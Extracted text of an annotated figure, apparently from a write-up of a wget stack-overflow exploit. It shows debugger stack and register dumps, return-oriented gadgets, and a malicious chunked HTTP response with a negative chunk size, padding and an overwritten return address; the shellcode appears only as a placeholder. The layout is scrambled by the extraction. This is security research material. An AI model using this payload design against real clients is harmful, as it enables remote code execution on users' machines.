 Stack State
0000 rsp 0x7fffffffd368 -▸ 0x55555557f77d9b7c
0008 0x7fffffffd370 ◂- 'V\xc3\xbf'
0010 0x7fffffffd378 <- 0x555560200
0018 0x7fffffffd380 -▸ 0x7fffffffd7b0 -▸ 0x7fffffffdad0 -▸ ...
0020 0x7fffffffd388 -▸ 0x55555557ec6a (gethttp+3468)
0028 0x7fffffffd390 ◂- 0x0
...
0038 0x7fffffffd3a0 -▸ 0x555555806420 -▸ ...
0040 0x7fffffffd3a8 ◂- 0x0
0048 0x7fffffffd3b0 -▸ 0x7fffffffdd04 ◂- 0x0
0050 0x7fffffffd3b8 -▸ 0x7fffffffd9b0 ◂- 0x0
0058 0x7fffffffd3c0 -▸ 0x555555806810 -▸ ...
...
0068 0x7fffffffd3d0 ◂- 0x0
...
0090 rsp 0x7fffffffd3f8 -▸ 0x7fffffffd370 ◂- 'V\xc3\xbf'
0098 0x7fffffffd400 -▸ 0x555555807fb0 ◂- /* '\nConnect' */
2.
3.
Δ = 0x88
4.1
0x555555579b7c <request_send+881>: add rsp,0x78
0x555555579b80 <request_send+885>: pop rbx
0x555555579b81 <request_send+886>: pop rbp
0x555555579b82 <request_send+887>: ret
Stack Lifting Gadget
4.2
0x7fffffffd370 <cookie>: push rsi
0x7fffffffd371 <cookie+1>: ret
0x7fffffffd372 <cookie+2>: mov edi,0x00
5.
Primitive for jmp rsi on the (executable) Stack
Malicious HTTP Response
HTTP/1.1 301 Moved Permanently
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 30 Oct 2017 01:33:37 GMT
Content-Type: text/html
Content-Length: 193
Set-Cookie: V\xff
Connection: keep-alive
Transfer-Encoding: Chunked
Location: https://pwningse.rv/
-fffffdc6
<shellcode><0x230 bytes padding><BBBBBBBB>\x7c\x9b
RAX 0x0
RBX 0x5555555c71e5 ◂- /* ' [following]' */
RCX 0x7ffff6cb4061 ◂- cmp rax, -0x1000
RDX 0x200
RDI 0x3
RSI 0x7fffffffd150 ◂- <shellcode>
R8 0x7fffffffcfb0 ◂- 0x383
R9 0x0
R10 0x0
R11 0x246
R12 0x5555557ee1b0 ◂- /* 'https:// */
R13 0x7fffffffdf00 ◂- 0x2
R14 0x0
R15 0x0
RBP 0x4242424242424242 /* 'BBBBBBBB' */
RSP 0x7fffffffd368 ◂- 0x55555557f77d9b7c
RIP 0x55555557af7c (skip_short_body+657) ◂- ret
!
1.
Register Contents